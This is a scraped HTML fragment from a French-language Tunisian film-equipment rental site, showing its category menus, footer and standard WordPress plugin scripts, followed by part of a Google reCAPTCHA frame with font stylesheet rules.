</ul>
</li>
<li class="cat-item cat-item-314"><a href="https://www.tunis.film/fr/équipements/costumes-fr/">Costumes</a></li>
<li class="cat-item cat-item-357 cat-parent"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/">ECLAIRAGE &amp; ACCESSOIRES</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/">ARRI</a>	<ul class='children'>
<li class="cat-item cat-item-1026"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-650w-plus-man-fr/">ARRI 650W Plus MAN</a></li>
<li class="cat-item cat-item-874"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-arrimax-18-12-man-veam-blue-silver-fr/">ARRI ARRIMAX 18/12 MAN</a></li>
<li class="cat-item cat-item-884"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-daylight-18-12-man-veam-blue-silver-fr/">ARRI DAYLIGHT 18/12 MAN</a></li>
<li class="cat-item cat-item-959"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m18-man-fr/">ARRI M18 MAN</a></li>
<li class="cat-item cat-item-975"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m18-man-to-as18-fr/">ARRI M18 MAN to AS18</a></li>
<li class="cat-item cat-item-897"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-m90-man-veam-blue-silver-fr/">ARRI M90 MAN</a></li>
<li class="cat-item cat-item-923"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d12-fr/">ARRI True Blue D12</a></li>
<li class="cat-item cat-item-930"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-d25/">ARRI True Blue D25 MAN</a></li>
<li class="cat-item cat-item-941"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-d40-man-fr/">ARRI True Blue D40 MAN</a></li>
<li class="cat-item cat-item-932"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-d5/">ARRI True Blue D5 MAN</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t1-man-fr/">ARRI True Blue T1 MAN</a></li>
<li class="cat-item cat-item-985"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t1-man/">ARRI True Blue T1, MAN</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t2-man-fr/">ARRI True Blue T2 MAN</a></li>
<li class="cat-item cat-item-964"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/arri-true-blue-t5-man-fr/">ARRI True Blue T5 MAN</a></li>
<li class="cat-item cat-item-1024"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/arri-fr/t12-12000w-fresnel-man-fr/">T12 12000W Fresnel Man</a></li>
	</ul>
</li>
<li class="cat-item cat-item-369"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/chimera-fr/">Chimera</a></li>
<li class="cat-item cat-item-375"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/dedolight-fr/">Dedolight</a></li>
<li class="cat-item cat-item-381"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/kinoflo-fr/">KINOFLO</a></li>
<li class="cat-item cat-item-387"><a href="https://www.tunis.film/fr/équipements/equipement-declairage/skypanel-fr/">Skypanel</a></li>
</ul>
</li>
<li class="cat-item cat-item-322 cat-parent current-cat-parent"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/">GRIP, PIEDS &amp; ACCESSOIRES</a><ul class='children'>
<li class="cat-item cat-item-333"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/avenger-fr/">AVENGER</a></li>
<li class="cat-item cat-item-339"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/consomable-fr/">CONSOMABLE</a></li>
<li class="cat-item cat-item-345 current-cat"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/manfrotto-fr/">Manfrotto</a></li>
<li class="cat-item cat-item-351"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand-fr/matthews-fr/">Matthews</a></li>
</ul>
</li>
<li class="cat-item cat-item-320"><a href="https://www.tunis.film/fr/équipements/grip-equipements-de-stand/">GRIP, PIEDS &amp; ACCESSOIRES</a></li>
<li class="cat-item cat-item-412"><a href="https://www.tunis.film/fr/équipements/non-classe-fr/">Non classé</a></li>
<li class="cat-item cat-item-405 cat-parent"><a href="https://www.tunis.film/fr/équipements/proops-fr/">Proops</a><ul class='children'>
<li class="cat-item cat-item-1672"><a href="https://www.tunis.film/fr/équipements/proops-fr/armes-historiques/">Armes historiques</a></li>
<li class="cat-item cat-item-1668"><a href="https://www.tunis.film/fr/équipements/proops-fr/armes-moderne/">Armes moderne</a></li>
<li class="cat-item cat-item-1670"><a href="https://www.tunis.film/fr/équipements/proops-fr/guerre-mondiale/">Guerre mondiale</a></li>
</ul>
</li>
<li class="cat-item cat-item-399"><a href="https://www.tunis.film/fr/équipements/transport-de-production/">Transport de production</a></li>
</ul></div><div id="categories-3" class="widget widget-wrap fl-wrap single-side-bar widget_categories"><h4 class="widget-title">[span]04.[/span] Categories</h4>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</div>				</div>
                <!-- sidebar end --> 
				 
            </div>
        </div>
		<div class="sec-lines"></div>
        <div class="col-wc_dec col-wc_dec2 col-wc_dec3"></div>
    </section>
</div>
<!--content  end -->
<div class="limit-box fl-wrap"></div><!--footer-->
<div class="height-emulator fl-wrap"></div>
<footer class="main-footer fixed-footer" style=padding-top:0px;>
    <div class="container">
	        <div class="footer-inner fl-wrap">
            <div class="row">
			                <div class="col-md-6">
					<div class="footer-box fl-wrap">
						 
					</div>
                </div>
						                <div class="col-md-6">
                    <div class="footer-box fl-wrap">
						 
					</div>
                </div>
			            </div>
        </div>
	        <div class="subfooter fl-wrap">
            <!-- policy-box-->
            <div class="policy-box">
                            </div>
            <!-- policy-box end-->                     
            <div class="to-top to-top-btn color-bg"><span>To top</span></div>
        </div>
    </div>
    <div class="sec-lines"></div>
    <div class="footer-canvas">
        <div class="dots gallery__dots" data-dots="" data-color="rgba(151, 151, 151, .3)"></div>
    </div>
</footer>
<!--footer  end -->
</div>
<!-- content-holder end -->
</div>
<!--wrapper end -->
<!-- cursor-->
<div class="element">
    <div class="element-item" data-mouseback="#F68338" data-mouseborder="#F68338"></div>
</div>
			
<!-- cursor end-->          
</div>
<!-- Main end -->
<div class="gallery-items hidden"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nastik\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.tunis.film/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tunis.film\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/imagesLoaded.min.js?ver=11" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/owl.carousel.js?ver=4.0.9.1" id="wccs-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/js/wc-category-slider-public.min.js?ver=11" id="wc-category-slider-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/plugins.js?ver=5.4.6" id="nastik-plugins-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/scripts.js?ver=5.4.6" id="nastik-scripts-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/themes/nastik/includes/js/title-replace.js?ver=5.4.6" id="nastik-title-replace-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/comment-reply.min.js?ver=5c34ee9d59dc3161733a812504cb3c33" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tunis.film\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script></script></body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K&co=aHR0cHM6Ly93d3cudHVuaXMuZmlsbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z28mg6p0grtq
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
